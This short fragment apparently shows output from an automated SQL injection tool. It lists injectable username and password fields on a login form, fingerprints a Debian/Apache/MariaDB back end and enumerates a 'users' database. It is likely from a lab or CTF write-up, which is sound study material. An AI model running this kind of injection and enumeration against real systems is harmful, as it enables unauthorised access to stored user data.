 there were multiple injection points, please select the one to use for following inj
ections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[17:59:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[17:59:10] [INFO] fetching tables for database: 'users'
[17:59:10] [INFO] resumed: 'usuarios'
Database: users
[1 table]
+----------+
| usuarios |
+----------+